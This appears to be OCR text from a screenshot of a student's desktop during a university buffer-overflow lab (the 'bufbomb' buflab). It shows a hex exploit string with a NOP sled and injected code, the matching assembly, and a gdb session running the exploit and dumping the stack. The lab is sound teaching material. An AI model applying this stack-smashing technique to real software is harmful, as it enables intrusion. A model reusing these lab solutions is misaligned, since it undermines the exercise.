 level5.s - Mousepad
exploit5.txt - Mousepad
[buflab - File Manager]
[Software Updater]
Terminal - user@cu-cs-vm: ...
Terminal - user@cu-cs-vm: ...
06 Mar, 22:51
Trash
File System
Home
Geany
gedit
Terminal
Emulato
Google
Chrome
Firefox We
Browser
exploit5.txt - Mousepad
File Edit View Text Document Navigation Help
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90
28 3d 68 55
83 ec 70
68 c0 c0 04 08
68 3b 3d 68 55
68 e3 8d 04 08
c3
b8 1b 05 b2 1e
bd a0 3d 68 55
bc 28 3d 68 55
68 2c 8e 04 08
c3
Filetype: No
level5.s - Mousepad
File Edit View Text Document Navigation Help
sub $0x70, %esp
pushl $0x0804c0c0
pushl $0x55683d3b #call first line
pushl $0x08048de3 #call createFile
ret
movl $0x1eb2051b, %eax #move cookie into eax
movl $0x55683da0, %ebp #move value of stack into ebp
movl $0x55683d28, %esp
pushl $0x08048e2c #push address of test
ret
Filetype: None Line: 9 Column: 39 OVR
Terminal - user@cu-cs-vm: ~/Dropbox/CSCI 2400/buflab
File Edit View Terminal Tabs Help
Quit
(gdb) q
A debugging session is active.
Inferior 1 [process 3537] will be killed.
Quit anyway? (y or n) y
user@cu-cs-vm:~/Dropbox/CSCI 2400/buflab$ gdb bufbomb
GNU gdb (Ubuntu 7.7.1-0ubuntu5~14.04.2) 7.7.1
Copyright (C) 2014 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from bufbomb...(no debugging symbols found)...done.
(gdb) b *getbuf+31
Breakpoint 1 at 0x8049312
(gdb) r -u anru9411 < exploit5.bin
Starting program: /home/user/Dropbox/CSCI 2400/buflab/bufbomb -u anru9411 < exploit5.bin
Userid: anru9411
Cookie: 0x1eb2051b
Breakpoint 1, 0x08049312 in getbuf ()
(gdb) x/50x $esp
0x55683cc8 <_reserved+1039560>: 0x55683ccc 0x90909090 0x90909090 0x90909090
0x55683cd8 <_reserved+1039576>: 0x90909090 0x90909090 0x90909090 0x90909090
0x55683ce8 <_reserved+1039592>: 0x90909090 0x90909090 0x90909090 0x90909090
0x55683cf8 <_reserved+1039608>: 0x90909090 0x90909090 0x90909090 0x90909090
0x55683d08 <_reserved+1039624>: 0x90909090 0x90909090 0x90909090 0x90909090
0x55683d18 <_reserved+1039640>: 0x90909090 0x90909090 0x90909090 0x55683d28
0x55683d28 <_reserved+1039656>: 0x6870ec83 0x0804c0c0 0x683d3b68 0x8de36855
0x55683d38 <_reserved+1039672>: 0xb8c30804 0x1eb2051b 0x683da0bd 0x3d28bc55
0x55683d48 <_reserved+1039688>: 0x2c685568 0xc308048e 0x55683d00 0x0804c06c
0x55683d58 <_reserved+1039704>: 0x0804849c 0x0804838c 0xf7e5319b 0xf7fb8000
0x55683d68 <_reserved+1039720>: 0xf7fb8ac0 0xf7fb8d80 0xf7e0f700 0xf7f08550
0x55683d78 <_reserved+1039736>: 0xf7fb8ac0 0x0804a54a 0x55683db0 0x00000001
0x55683d88 <_reserved+1039752>: 0x55685ff0 0xf7ff0500
(gdb) x 0x55683d28
0x55683d28 <_reserved+1039656>: 0x6870ec83
(gdb)